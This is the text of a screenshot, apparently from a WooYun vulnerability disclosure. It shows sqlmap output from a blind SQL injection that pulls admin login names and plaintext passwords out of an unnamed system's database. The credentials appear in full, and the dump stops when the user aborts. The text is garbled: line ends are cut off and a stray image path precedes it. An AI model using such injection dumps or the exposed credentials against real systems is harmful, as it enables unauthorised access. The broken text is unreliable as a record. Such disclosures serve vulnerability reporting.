 LoginPwd from admin where LoginPwd >
[23:49:59] [INFO] the SQL query provided has more than one field. sqlmap wil
w unpack it into distinct queries to be able to retrieve the output even if w
re going blind
[23:49:59] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[23:49:59] [INFO] retrieved: 20
the SQL query provided can return 20 entries. How many entries do you want to
trieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[23:50:11] [INFO] retrieved: 0001
[23:50:24] [INFO] retrieved: 1111111
[23:50:48] [INFO] retrieved: 0410
[23:51:03] [INFO] retrieved: 1111111
[23:51:38] [INFO] retrieved: 0411
[23:51:53] [INFO] retrieved: 123456789
[23:52:22] [INFO] retrieved: 0412
[23:52:34] [INFO] retrieved: kulala
[23:52:53] [INFO] retrieved: 0413
[23:53:08] [INFO] retrieved: 1111111
[23:53:35] [INFO] retrieved: 0414
[23:53:52] [INFO] retrieved:
[23:53:53] [WARNING] user aborted during dumping phase
select LoginName,LoginPwd from admin where LoginPwd > ''; [5]:
[*] 0001, 1111111
[*] 0410, 1111111
[*] 0411, 123456789
[*] 0412, kulala
[*] 0413, 1111111
www.wooyun.org